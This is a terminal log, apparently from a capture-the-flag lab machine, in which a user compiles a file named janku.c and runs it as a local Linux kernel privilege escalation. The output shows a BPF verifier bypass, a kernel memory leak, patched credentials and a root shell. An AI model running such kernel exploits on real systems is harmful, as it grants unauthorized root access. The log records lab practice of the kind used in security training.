 -rw-rw-r-- 1 jangow01 desafio02    33 Jun 10  2021 user.txt
jangow01@jangow01:~$ gcc janku.c -o bypass
jangow01@jangow01:~$ ls -all
total 92
drwxr-xr-x 4 jangow01 desafio02  4096 Abr  7 09:12 .
drwxr-xr-x 3 root     root       4096 Out 31  2021 ..
-rw------- 1 jangow01 desafio02   260 Abr  3 10:17 .bash_history
-rw-r--r-- 1 jangow01 desafio02   220 Jun 10  2021 .bash_logout
-rw-r--r-- 1 jangow01 desafio02  3771 Jun 10  2021 .bashrc
-rwxr-xr-x 1 jangow01 desafio02 18432 Abr  7 09:12 bypass
drwx------ 2 jangow01 desafio02  4096 Jun 10  2021 .cache
-rwxr-xr-x 1 jangow01 desafio02 18432 Abr  3 10:16 jangow
-rw------- 1 jangow01 desafio02 13248 Abr  3 10:10 janku.c
drwxrwxr-x 2 jangow01 desafio02  4096 Jun 10  2021 .nano
-rw-r--r-- 1 jangow01 desafio02   655 Jun 10  2021 .profile
-rw-r--r-- 1 jangow01 desafio02     0 Jun 10  2021 .sudo_as_admin_successful
-rw-rw-r-- 1 jangow01 desafio02    33 Jun 10  2021 user.txt
jangow01@jangow01:~$ ./bypass
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003bc1b700
[*] Leaking sock struct from ffff88003bc9c780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880035862240
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880035862240
[*] credentials patched, launching shell...
# whoami
root
# _